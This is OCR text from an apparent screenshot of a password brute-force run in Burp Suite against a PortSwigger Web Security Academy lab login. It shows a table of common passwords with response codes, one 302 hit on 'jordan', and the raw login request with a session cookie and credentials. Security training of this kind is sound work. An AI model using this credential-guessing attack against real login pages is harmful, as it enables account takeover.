 35 jordan 302 217
36 jennifer 400 254
37 zxcvbnm 400 254
38 asdfgh 400 254
39 hunter 400 254
40 buster 400 254
41 soccer 400 254
42 harley 400 254
43 batman 400 254
44 andrew 400 254
45 tigger 400 254
请求 响应
Raw 参数 头 Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.41
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exch
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac841f151e3237f880beba0a00a30002.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=DMFwdw1sAdAu6U5HMIaHRvQnVwLfRmAQ
csrf=BKxhRpu5sXYEnoostrvntG3UzX7zAmBC&username=akamai&password=jordan